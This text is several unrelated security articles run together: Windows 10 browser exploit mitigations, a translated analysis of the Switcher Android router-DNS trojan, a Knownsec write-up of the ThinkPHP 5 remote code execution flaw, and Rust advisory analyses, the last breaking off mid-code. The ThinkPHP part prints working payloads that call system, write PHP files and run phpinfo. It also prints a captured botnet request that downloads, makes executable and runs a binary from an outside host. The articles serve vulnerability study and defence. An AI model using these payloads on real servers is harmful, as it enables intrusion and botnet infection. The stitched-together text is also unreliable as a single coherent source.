大多数现代浏览器攻击尝试将内存安全漏洞转化为在目标设备上运行任意本机代码的方法。这种技术非常普遍,因为它为攻击者提供了最简单快捷的途径,使他们能够灵活而均匀地对每个阶段进行阶段化攻击。对于防御来说,防止任意代码执行是及其易用的,因为它可以在不需要事先知道漏洞的情况下大幅限制攻击者的自由范围。为此,Windows
10创作者更新中的Microsoft Edge利用代码完整性保护(CIG)和任意代码保护(ACG)来帮助防御现代Web浏览器攻击。
## Windows10防御机制
#### WDEG
微软于2017年10月17日正式发布了Windows 10的新版本Fall Creators Update(RS3)。
在此次更新中,微软将其工具集EMET(The Enhanced Mitigation Experience
Toolkit)的功能集成到操作系统中,推出了WDEG(Windows Defender Exploit Guard)。
WDEG主要实现以下四项功能:
1.攻击防护(Exploit protection)
通过应用缓解技术来阻止攻击者利用漏洞,可以应用于指定的程序或者系统中所有的程序。
2.攻击面减少(Attack surface reduction)
通过设置智能规则来减少潜在的攻击面,以阻止基于Office应用、脚本、邮件等的攻击。
3.网络保护(Network protection)
扩展Windows Defender SmartScreen的范围,为所有网络相关的操作提供基于信任的防护。
4.受控制文件夹的访问(Controlled folder access)
协助保护系统中的重要文件,使其不会被恶意软件(尤其是加密文件的勒索软件)修改。
User Mode API Hook:
分配/执行/启用执行位的内存区域
创建进程/线程
创建文件/文件映射
获取模块/函数地址
export address filter + modules
mshtml.dll
flash*.ocx
jscript*.dll
vbscript.dll
vgx.dll
mozjs.dll
xul.dll
acrord32.dll
acrofx32.dll
acroform.api
局限性:
在很大程度上与emet 5.x相同,但也有类似的弱点
User Mode hooks可以被绕过
增加了恶意代码执行的难度但并不能完全阻止。
#### CIG:只允许加载正确签名的images
攻击者在攻击进程中加载images通过以下方式:在进程中加载dll和创建子进程。win10 TH2
推出了两种解决办法防止上述攻击:进程签名策略(process signature policy),子进程策略(child process policy)。
##### Process Signature Policy
##### Child Process Policy
从Windows 10
1511更新开始,Edge首次启用了CIG并做出了额外的改进来帮助加强CIG:防止子进程创建,由于UMCI策略是按每个进程应用的,因此防止攻击者产生具有较弱或不存在的UMCI策略的新进程也很重要。在Windows
10 1607中,Edge为内容流程启用了无子进程缓解策略,以确保无法创建子进程。
此策略目前作为内容处理令牌的属性强制执行,以确保阻止直接(例如调用WinExec)和间接(例如,进程外COM服务器)进程的启动。
更快地启用CIG策略(Windows 10
Creators更新):UMCI策略的启用已移至流程创建时间,而不是流程初始化期间。通过消除将不正确签名的DLL本地注入内容进程的进程启动时间差进一步提高可靠性。这是通过利用
UpdateProcThreadAttribute API为正在启动的进程指定代码签名策略来实现的。
局限性:攻击者可以使用自定义加载器加载shellcode来完成攻击,虽然有一定难度但是仍然可以绕过。
#### ACG:代码不能动态生成或修改
尽管CIG提供了强有力的保证,只有经过正确签名的DLL才能从磁盘加载,但在映射到内存或动态生成的代码页后,它不能保证代码页的状态。这意味着即使启用了CIG,攻击者也可以通过创建新代码页或修改现有代码页来加载恶意代码。实际上,大多数现代Web浏览器攻击最终都依赖于调用VirtualAlloc或VirtualProtect等API来完成此操作。一旦攻击者创建了新的代码页,他们就会将其本地代码有效载荷复制到内存中并执行它。
ACG在Windows 10
RS2中被采用。大多数攻击都是通过利用分配或修改可执行内存完成。ACG限制了受攻击的进程中的攻击者能力:阻止创建可执行内存,阻止修改现有的可执行内存,防止映射wx
section。启用ACG后,Windows内核将通过强制执行以下策略来防止进程在内存中创建和修改代码页:代码页是不可变的,现有的代码页不能写入,这是基于在内存管理器中进行额外检查来强制执行的,以防止代码页变得可写或被流程本身修改。例如,不再可以使用VirtualProtect将代码页变为PAGE_EXECUTE_READWRITE。无法创建新的未签名代码页。不可使用VirtualAlloc来创建新的PAGE_EXECUTE_READWRITE代码页。
结合使用时,ACG和CIG施加的限制可确保进程只能将已签名的代码页直接映射到内存中。
局限性:OOP JIT需要生成动态代码,若要同时工作,将增加设计的复杂性,并且攻击者可以通过JIT和OOP生成恶意代码。
#### JIT
现代Web浏览器通过将JavaScript和其他更高级别的语言转换为本地代码实现了卓越的性能。因此,它们固有地依赖于在内容过程中生成一定数量的未签名本机代码的能力。JIT功能移入了一个单独的进程,该进程在其独立的沙盒中运行。JIT流程负责将JavaScript编译为本地代码并将其映射到请求的内容流程中。通过这种方式,决不允许直接映射或修改自己的JIT代码页。
#### Device Guard Policy
#### 工作原理
Device Guard 将 Windows 10
企业版操作系统限制为仅运行由受信任的签署人签名的代码,如代码完整性策略通过特定硬件和安全配置所定义,其中包括:
用户模式代码完整性 (UMCI)
新内核代码完整性规则(包括新的 Windows 硬件质量实验室 (WHQL) 签名约束)
带有数据库 (db/dbx) 限制的安全启动
基于虚拟化的安全,用于帮助保护系统内存和内核模式应用与驱动程序免受可能的篡改。
Device Guard 适用于映像生成过程,因此你可以为支持的设备启用基于虚拟化的安全功能、配置代码完整性策略并设置 Windows 10
企业版所需的任何其他操作系统设置。此后,Device Guard 可帮助你保护设备:
安全启动 Windows 启动组件后,Windows 10 企业版可以启动基于 Hyper-V
虚拟化的安全服务,包括内核模式代码完整性。这些服务通过防止恶意软件在启动过程早期运行或在启动后在内核中运行,帮助保护系统核心(内核)、特权驱动程序和系统防护(例如反恶意软件解决方案)。
## 参考链接
<https://hk.saowen.com/a/c349626fb50ebd1cba721ce30b81ea4428f958fb5e3ae6dc24dad321254f11b8> | 社区文章 |
# 【木马分析】新型Android恶意软件:通过智能手机劫持路由器的DNS
|
##### 译文声明
本文是翻译文章,文章来源:securelist.com
原文地址:<https://securelist.com/blog/mobile/76969/switcher-android-joins-the-attack-the-router-club/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:170RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件
至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿**
**概述**
我们怀着永无止境的追求,去保护世界免受恶意软件威胁。近日,我们发现了一个行为不端的Android木马。尽管恶意软件针对Android操作系统,早已不是一个新鲜事了,但是我们发现的这个木马相当的独特。因为它并不攻击用户,它的攻击目标是用户连接的Wi-Fi网络,或者,确切地说,攻击目标是为网络服务的无线路由器。这个木马名字是“Trojan.AndroidOS.Switcher”,该木马会针对路由器的Web管理页面,进行密码暴力破解攻击。如果攻击成功,该恶意软件会在路由器设置中更改DNS服务器的地址。从而将用户的所有DNS查询,从被攻击的Wi-Fi网络重定向到攻击者那里(这样的攻击也被称为DNS劫持)。因此,下面我们详细解释一下Switcher如何进行密码暴力破解攻击,并进入路由器,进行DNS劫持。
**聪明的小骗子**
迄今为止,我们已经看到了这个木马的两个版本:
该木马的第一个版本(com.baidu.com),将自己伪装成了百度搜索引擎的一个手机客户端,在这个应用程序里简单的打开了一个百度的URL(<http://m.baidu.com>)。该木马的第二个版本伪装成Wi-Fi万能钥匙应用程序,这是一个非常受欢迎的软件,使用这个软件通常都是在有Wi-Fi的情况下,因此,对于针对路由器的恶意软件,这是一个绝佳的隐藏地方,非常方便恶意软件传播。
攻击者甚至还专门制作了一个软件介绍网站,用于传播这个假冒的“Wi-Fi万能钥匙”。这个网站所在的服务器,同时也被作为恶意软件的命令和控制(C&C)服务器。
**感染过程**
该Android木马运行后会执行以下操作:
1\. 获取网络的BSSID,并且通知C&C服务器,木马在该网络中已经被激活。
2\.
试图获得ISP(互联网服务提供商)的名称,根据结果,确定恶意DNS服务器用于DNS劫持。有三个可能的DNS服务器,分别是:101.200.147.153,112.33.13.11和120.76.249.59。101.200.147.153是默认选择,其他的DNS只有在特殊ISPs下才会用。
3\. 使用下面预定义好的登录名和密码字典,展开密码暴力攻击:
木马会获取默认网关地址,在JavaScript
脚本的帮助下,它会用各种帐号和密码的组合进行尝试登录。然后根据返回的输入字段的固定字符串,和HTML文档来判断是否成功。这个JavaScript脚本只在TP-LINK WI-FI路由器上有效。
4\.
如果路由器管理接口的密码被成功破解,该木马会进入到WAN设置区域,并将首选DNS服务器改为攻击者控制的恶意DNS服务器,将备用DNS设置为8.8.8.8(这是谷歌DNS,在恶意DNS不稳定的情况下,可以保证网络稳定)。JavaScript脚本执行是自动完成的。为了更好的说明它的工作过程,我对路由器WEB界面作了一个截屏,如下图:
下面是JavaScript脚本,会自动设置好各项参数:
5\. 如果DNS修改成功,木马会向C&C服务器发送成功的消息。
**木马会做什么坏事**
理解正常DNS工作的基本规则,能让我们更深刻认识到DNS被劫持的危险性,DNS用于将人类容易读取的网络资源名称(例如网站域名)解析为IP地址,这个IP地址用于计算机网络的实际通信。例如,“google.com”将会被解析为“87.245.200.153”,通常,一个正常的DNS查询是按照下图步骤执行的:
当使用DNS劫持时,攻击者会改变受害者的TCP/IP设置,迫使用于DNS查询的服务器被攻击者控制—-一个恶意的DNS服务器。因此,上面的执行步骤会变成这样的:
正如你所看到的,受害人访问的并不是真正的google.com,而是攻击者想让你访问的那个网站。这可能是一个假的google.com,会存储你所有的搜索请求,并发送给攻击者,也可以是一个随机的网站,能弹出一堆广告或恶意软件,或其他任何东西。使用这个假的名称解析系统,攻击者能完全控制该网络的流量。
你可能会问——这有什么关系呢:路由器并没有浏览网站,因此,危险在哪里呢?很不幸,按照Wi-Fi路由器最常见的设置,连接到它上面的设备,DNS通常会和Wi-Fi路由器设置的一样。从而迫使所有网络中的设备使用相同的恶意DNS。因此,如果获得一个路由器DNS设置的权限,所有连接到这个Wi-Fi路由器的设备的流量,攻击者都可以控制。
我们发现,攻击者做的还是不够小心,导致他们C&C网站的开放部分,留下了内部感染统计信息。
根据这个数据,他们已经成功渗透了1280个Wi-Fi网络,如果这是真的,这些网络的所有用户的流量是很容易被重定向,非常危险。
**结论**
Trojan.AndroidOS.Switcher木马并没有直接攻击用户,它的目标是整个网络,暴露在它下面的所有用户,很容易遭受到很多手段的攻击—-从钓鱼到二次感染。这种篡改路由器设置的主要危险是:即使重启路由器,DNS设置仍然会生效,并且很难发现DNS被劫持。即使恶意DNS服务器出现了短暂的故障,IP为8.8.8.8的备用DNS就会被启用,用户不用察觉到。
我们建议所有用户检查他们的DNS设置,检查DNS地址是不是以下IP地址:
101.200.147.153
112.33.13.11
120.76.249.59
如果你DNS IP地址是其中一个,请立即进行修改,同时,强烈建议更改路由器的用户名和密码,以防止再次被攻击。 | 社区文章 |
**Author: Knownsec 404 Team**
**Date: December 19, 2018**
**Chinese Version:<https://paper.seebug.org/770/>**
### 0x00 Background
On December 10, 2018, ThinkPHP officially released the _Security Update of
ThinkPHP 5._ Version*, which fixed a remote code execution vulnerability.
Because the ThinkPHP framework does not adequately detect the controller name,
the attacker could implement remote code execution.
The Vulnerability Intelligence Team --Knownsec 404 Team, started the
vulnerability emergency at the first time and made a deep analysis. After a
series of tests and source code analysis, the final version affected by the
vulnerability is determined as follows:
* ThinkPHP 5.0.5-5.0.22
* ThinkPHP 5.1.0-5.1.30
Having actively checked the relevant defense logs, it’s found out that the
vulnerability was firstly discovered in September 2018. It has been used to
attack many virtual currency and financial websites when it was still in the
stage of 0day.
Within a week after the disclosure of the vulnerability, the honeypot project
of Knownsec 404 Team has also captured several cases of exploiting the
vulnerability to attack. It can be seen that the vulnerability was integrated
into the malicious sample by botnet within just 8 days after its exposure, and
could be spread in the Internet through the worm way.
Due to the simple way of triggering the vulnerability and its great harm,
after studying the principles of vulnerability, we sorted out this attack and
finally released the report.
### 0x01 Vulnerability Analysis
#### 1.1 Cause of Vulnerability
The reason for this vulnerability is that the underlying layer of the
ThinkPHP5 framework does not strictly filter the controller name, which allows
an attacker to call sensitive functions inside the ThinkPHP framework through
the URL, thus leading to the getshell vulnerability. This paper takes
ThinkPHP5.0.22 for example.
You can see from the manual that tp5 supports multiple route definitions:
<https://www.kancloud.cn/manual/thinkphp5/118037>
There are two points to notice here: one is route definition 4, where tp5 can
route the requests to specified (and must be public) methods of specified
classes; the other is that even if no route is defined, tp5 will parse and
schedule the URL according to mode 1.

Then we take a look at the implementation of the specific code:
`thinkphp/library/think/App.php`

Since no routes are defined in the configuration file, the schedule is
resolved by default as in mode 1. If forced routing mode is enabled, an error
is thrown directly.
`thinkphp/library/think/Route.php`

You can see that when tp5 parses the URL, it just splits the URL by the
delimiter and does not perform security detection. We continue to follow it:
`thinkphp/library/think/App.php`

Pay attention to using an existing module during the attack, otherwise it will
throw an exception and cannot continue to run.

Here, the controller name is obtained directly from the previous parsing
result without any security checks.

Instantiate the controller class here, and we follow it up:
`thinkphp/library/think/Loader.php`

Get the corresponding class based on the name passed in, and return an
instantiated object of the class directly if it exists.
Follow the `getModuleAndClass` method:

You can see that if there is a `\` in the controller name, it will return
directly.
Going back to the module method of `thinkphp/library/think/App.php`, under
normal circumstances, you should get the instantiated object of the
corresponding controller class, but we now get an instantiated object of
`\think\App`. Then call arbitrary public method through URL, and parse the
extra parameters in the URL, and pass it as the parameters of the method.

#### 1.2 Affected Version
When testing with partners, it was unexpectedly found that the 5.0.5 version
using the existing payload does not take effect and will report an error that
does not exist in the controller. After following the code, I found some minor
problems. Here is the `controller` method of
`thinkphp/library/think/Loader.php` of ThinkPHP **5.0.5** :
Take
`?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id`
for example, we set the controller name to `\think\app`, and `strpos` returns
0. Due to the weak type of php, we cannot enter the judgment of 407 lines,
resulting in invalid payload. Here you can remove the first `\` to make the
payload take effect, and the payload is as follows:
?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
Continue to check the relevant code of ThinkPHP5.0.0-5.0.4, and found that the
5.0.0-5.0.4 version does not have special handling for the case of `\` in the
controller name, the payload cannot take effect.
The following is the relevant code for `thinkphp/library/think/Loader.php` of
thinkphp **5.0.4** :
It can be seen that without special processing, it will be unified into the
`parseClass` for unified processing.
It filtered `/.`, and would eventually splice the namespace of the controller
class in front, resulting in the invalid payload. Therefore, it is finally
determined that the affected version of ThinkPHP 5.0 is **5.0.5-5.0.22.**
#### 1.3 Vulnerability Defense
1. Upgrade to the latest version of Thinkphp: 5.0.23, 5.0.31.
2. Good development habits: use the forced routing mode, but it is not recommended to enable this mode directly on the online environment.
3. Add the patch directly: add the following code in `thinkphp/library/think/App.php` line 554 in thinkphp 5.0, `thinkphp/library/think/route/dispatch/Url.php` line 63 in thinkphp 5.1.
if (!preg_match('/^[A-Za-z](\w|\.)*$/', $controller)) {
throw new HttpException(404, 'controller not exists:' . $controller);
}
### 0x02 Analysis of the Actual Attack
Our Knownsec 404 Team captured the vulnerability's payload as early as
September 3, 2018 through “Knownsec Cloud Waf(Cloud Web Application
Firewall)”, and then we conducted detailed monitoring and follow-up on the
attack situation of this vulnerability:
#### 2.1 0day in the Wild
Before the official release of the update, a total of 62 exploit requests were
detected in the logs of our company. The following is an analysis of some of
the attacks.
On September 3, 2018, ip 58.49. _._ (Wuhan, Hubei) launched an attack on a
website using the following payload:
/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=1.php&vars[1][]=<?php phpinfo();?>
This is a payload that is widely used later on, which verifies the existence
of the vulnerability by writing the php code to the file via calling
`file_put_contents`.
On October 16, 2018, this ip attacked another website. The payload used in
this attack is as follows:
/?s=index/\think\container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
This payload is targeting at Thinkphp 5.1.x and calls phpinfo directly, thus
simplifying the vulnerability verification process. It is worth mentioning
that the ip is the only one in the logs that launches an attack on a different
date.
On October 6, 2018, IP 172.111. _._ (Austria) launched attacks on various
virtual currency websites. Payload called `file_put_contents` to write files
to verify the existence of vulnerabilities as well:
/index.php/?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=readme.txt&vars%5B1%5D%5B%5D=1
On December 9, 2018, ip 45.32. _._ (United States) launched an attack on
multiple investment and financial websites. The payloads called phpinfo for
vulnerability verification as well:
/?s=admin/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
#### 2.2 After the exposure of 0day
After the official release of the security update, Knownsec 404 Team
successfully reproduced the vulnerability and updated the WAF protection
strategy. At the same time, the number of attacks has soared and
vulnerabilities have been widely exploited. Within eight days of the official
security update (2018/12/09 - 2018/12/17), a total of **5,570** IPs launched
**2,566,78** attacks on **486,962** websites.
At the same time, our internal honeypot project began to detect the
vulnerability three days after the disclosure of the vulnerability (December
13), and probed in the following directories:
/TP/public/index.php
/TP/index.php
/thinkphp/html/public/index.php
/thinkphp/public/index.php
/html/public/index.php
/public/index.php
/index.php
/TP/html/public/index.php
The detection splicing parameters for use are as follows:
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP
On December 18th, there have been botnets that integrated the vulnerability
exp into malicious samples and spread them on the Internet. The captured
attack traffic is:
GET /index.php?s=/index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars1=wget%20http://cnc.arm7plz.xyz/bins/set.x86%20-O%20/tmp/.eSeAlg;%20chmod%20777%20/tmp/.eSeAlg;%20/tmp/.eSeAlg%20thinkphp HTTP/1.1
After a brief analysis, the sample was spread by means of CVE-2017-17215,
CNVD-2014-01260, and ThinkPHP5 remote code execution vulnerabilities.
### 0x03 Conclusion
This vulnerability is another typical exploits of 0day vulnerability after the
ECShop code execution vulnerability. From the exploratory attack when the
vulnerability was just discovered, to the targeted attack of virtual currency,
investment and financial websites, and finally to the large-scale batch attack
after the vulnerability was exposed, which became the tool of the black
industry and botnets, it shows us a complete life cycle of 0day vulnerability.
Since ThinkPHP is a development framework with a large number of cms and
private websites developed on it, the impact of this vulnerability may be more
profound than what we have seen.
### About Knownsec & 404 Team
Beijing Knownsec Information Technology Co., Ltd. was established by a group
of high-profile international security experts. It has over a hundred frontier
security talents nationwide as the core security research team to provide
long-term internationally advanced network security solutions for the
government and enterprises.
Knownsec's specialties include network attack and defense integrated
technologies and product R&D under new situations. It provides visualization
solutions that meet the world-class security technology standards and enhances
the security monitoring, alarm and defense abilities of customer networks with
its industry-leading capabilities in cloud computing and big data processing.
The company's technical strength is strongly recognized by the State Ministry
of Public Security, the Central Government Procurement Center, the Ministry of
Industry and Information Technology (MIIT), China National Vulnerability
Database of Information Security (CNNVD), the Central Bank, the Hong Kong
Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of
security vulnerability and offensive and defensive technology in the fields of
Web, IoT, industrial control, blockchain, etc. 404 team has submitted
vulnerability research to many well-known vendors such as Microsoft, Apple,
Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the
industry.
The most well-known sharing of Knownsec 404 Team includes: [KCon Hacking
Conference](http://kcon.knownsec.com/#/ "KCon Hacking Conference"), [Seebug
Vulnerability Database](https://www.seebug.org/ "Seebug Vulnerability
Database") and [ZoomEye Cyberspace Search Engine](https://www.zoomeye.org/
"ZoomEye Cyberspace Search Engine").
* * * | 社区文章 |
**作者:张汉东
原文链接:<https://mp.weixin.qq.com/s/qxTGZedX21izD60EH6-Q3A>**
本系列主要是分析`RustSecurity` 安全数据库库中记录的`Rust`生态社区中发现的安全问题,从中总结一些教训,学习`Rust`安全编程的经验。
作为本系列文章的首篇文章,我节选了`RustSecurity` 安全数据库库中 2021 年 1 月份记录的前五个安全漏洞来进行分析。
## 01 Mdbook XSS 漏洞 (RUSTSEC-2021-0001)
正好《Rust 中文精选(RustMagazine)》也用了 mdbook,不过读者朋友不用害怕,本刊用的 mdbook 是修补了该漏洞的版本。
该漏洞并非 Rust 导致,而是生成的网页中 JS 函数使用错误的问题。
**漏洞描述:**
问题版本的 mdBook
中搜索功能(在版本`0.1.4`中引入)受到跨站点脚本漏洞的影响,该漏洞使攻击者可以通过诱使用户键入恶意搜索查询或诱使用户进入用户浏览器来执行任意`JavaScript`代码。
**漏洞成因分析:**
XSS的漏洞主要成因是后端接收参数时未经过滤,导致参数改变了HTML的结构。而`mdbook`中提供的`js`函数`encodeURIComponent`会转义除`'`之外的所有可能允许`XSS`的字符。因此,还需要手动将`'`替换为其`url`编码表示形式(%27)才能解决该问题。
修复 PR 也很简单。
## 02 暴露裸指针导致段错误 (RUSTSEC-2021-0006)
该漏洞诞生于第三方库cache,该库虽然已经两年没有更新了,但是它里面出现的安全漏洞的警示作用还是有的。该库问题issue中说明了具体的安全漏洞。
该安全漏洞的特点是,因为库接口中将裸指针(raw pointer) 公开了出来,所以该裸指针可能被用户修改为空指针,从而有段错误风险。因为这个隐患是导致
Safe Rust 出现 UB,所以是不合理的。
以下代码的注释分析了漏洞的产生。
use cache;
/**
`cache crate` 内部代码:
```rust
pub enum Cached<'a, V: 'a> {
/// Value could not be put on the cache, and is returned in a box
/// as to be able to implement `StableDeref`
Spilled(Box<V>),
/// Value resides in cache and is read-locked.
Cached {
/// The readguard from a lock on the heap
guard: RwLockReadGuard<'a, ()>,
/// A pointer to a value on the heap
// 漏洞风险
ptr: *const ManuallyDrop<V>,
},
/// A value that was borrowed from outside the cache.
Borrowed(&'a V),
}
**/
fn main() {
let c = cache::Cache::new(8, 4096);
c.insert(1, String::from("test"));
let mut e = c.get::<String>(&1).unwrap();
match &mut e {
cache::Cached::Cached { ptr, .. } => {
// 将 ptr 设置为 空指针,导致段错误
*ptr = std::ptr::null();
},
_ => panic!(),
}
// 输出:3851,段错误
println!("Entry: {}", *e);
}
**启示:**
所以,这里我们得到一个教训,就是不能随便在公开的 API 中暴露裸指针。值得注意的是,该库处于失去维护状态,所以这个漏洞还没有被修正。
## 03 读取未初始化内存导致`UB` (RUSTSEC-2021-0008)
该漏洞诞生于 bra 库。该库这个安全漏洞属于逻辑 Bug 。因为错误使用 标准库 API,从而可能让用户读取未初始化内存导致 UB。
披露该漏洞的issue。目前该漏洞已经被修复。
以下代码注释保护了对漏洞成因对分析:
// 以下是有安全风险的代码示例:
impl<R> BufRead for GreedyAccessReader<R>
where
R: Read,
{
fn fill_buf(&mut self) -> IoResult<&[u8]> {
if self.buf.capacity() == self.consumed {
self.reserve_up_to(self.buf.capacity() + 16);
}
let b = self.buf.len();
let buf = unsafe {
// safe because it's within the buffer's limits
// and we won't be reading uninitialized memory
// 这里虽然没有读取未初始化内存,但是会导致用户读取
std::slice::from_raw_parts_mut(
self.buf.as_mut_ptr().offset(b as isize),
self.buf.capacity() - b)
};
match self.inner.read(buf) {
Ok(o) => {
unsafe {
// reset the size to include the written portion,
// safe because the extra data is initialized
self.buf.set_len(b + o);
}
Ok(&self.buf[self.consumed..])
}
Err(e) => Err(e),
}
}
fn consume(&mut self, amt: usize) {
self.consumed += amt;
}
}
`GreedyAccessReader::fill_buf`方法创建了一个未初始化的缓冲区,并将其传递给用户提供的Read实现(`self.inner.read(buf)`)。这是不合理的,因为它允许`Safe
Rust`代码表现出未定义的行为(从未初始化的内存读取)。
在标准库`Read` trait 的 `read` 方法文档中所示:
> 您有责任在调用`read`之前确保`buf`已初始化。用未初始化的`buf`(通过`MaybeUninit
> <T>`获得的那种)调用`read`是不安全的,并且可能导致未定义的行为。https://doc.rust-> lang.org/std/io/trait.Read.html#tymethod.read
**解决方法:**
在`read`之前将新分配的`u8`缓冲区初始化为零是安全的,以防止用户提供的`Read`读取新分配的堆内存的旧内容。
**修正代码:**
// 修正以后的代码示例,去掉了未初始化的buf:
impl<R> BufRead for GreedyAccessReader<R>
where
R: Read,
{
fn fill_buf(&mut self) -> IoResult<&[u8]> {
if self.buf.capacity() == self.consumed {
self.reserve_up_to(self.buf.capacity() + 16);
}
let b = self.buf.len();
self.buf.resize(self.buf.capacity(), 0);
let buf = &mut self.buf[b..];
let o = self.inner.read(buf)?;
// truncate to exclude non-written portion
self.buf.truncate(b + o);
Ok(&self.buf[self.consumed..])
}
fn consume(&mut self, amt: usize) {
self.consumed += amt;
}
}
**启示:**
该漏洞给我们对启示是,要写出安全的 Rust 代码,还必须掌握每一个标准库里 API 的细节。否则,逻辑上的错误使用也会造成`UB`。
## 04 读取未初始化内存导致`UB` (RUSTSEC-2021-0012)
该漏洞诞生于第三方库[cdr-rs]中,漏洞相关issue中。
该漏洞和 RUSTSEC-2021-0008 所描述漏洞风险是相似的。
`cdr-rs` 中的
`Deserializer::read_vec`方法创建一个未初始化的缓冲区,并将其传递给用户提供的`Read`实现(self.reader.read_exact)。
这是不合理的,因为它允许安全的`Rust`代码表现出未定义的行为(从未初始化的内存读取)。
**漏洞代码:**
fn read_vec(&mut self) -> Result<Vec<u8>> {
let len: u32 = de::Deserialize::deserialize(&mut *self)?;
// 创建了未初始化buf
let mut buf = Vec::with_capacity(len as usize);
unsafe { buf.set_len(len as usize) }
self.read_size(u64::from(len))?;
// 将其传递给了用户提供的`Read`实现
self.reader.read_exact(&mut buf[..])?;
Ok(buf)
}
**修正:**
fn read_vec(&mut self) -> Result<Vec<u8>> {
let len: u32 = de::Deserialize::deserialize(&mut *self)?;
// 创建了未初始化buf
let mut buf = Vec::with_capacity(len as usize);
// 初始化为 0;
buf.resize(len as usize, 0);
self.read_size(u64::from(len))?;
// 将其传递给了用户提供的`Read`实现
self.reader.read_exact(&mut buf[..])?;
Ok(buf)
}
启示:同上。
## 05 Panic Safety && Double free (RUSTSEC-2021-0011)
以下两段代码是漏洞展示,注意注释部分都解释:
//case 1
macro_rules! from_event_option_array_into_event_list(
($e:ty, $len:expr) => (
impl<'e> From<[Option<$e>; $len]> for EventList {
fn from(events: [Option<$e>; $len]) -> EventList {
let mut el = EventList::with_capacity(events.len());
for idx in 0..events.len() {
// 这个 unsafe 用法在 `event.into()`调用panic的时候会导致双重释放
let event_opt = unsafe { ptr::read(events.get_unchecked(idx)) };
if let Some(event) = event_opt { el.push::<Event>(event.into()); }
}
// 此处 mem::forget 就是为了防止 `dobule free`。
// 因为 `ptr::read` 也会制造一次 drop。
// 所以上面如果发生了panic,那就相当于注释了 `mem::forget`,导致`dobule free`
mem::forget(events);
el
}
}
)
);
// case2
impl<'e, E> From<[E; $len]> for EventList where E: Into<Event> {
fn from(events: [E; $len]) -> EventList {
let mut el = EventList::with_capacity(events.len());
for idx in 0..events.len() {
// 同上
let event = unsafe { ptr::read(events.get_unchecked(idx)) };
el.push(event.into());
}
// Ownership has been unsafely transfered to the new event
// list without modifying the event reference count. Not
// forgetting the source array would cause a double drop.
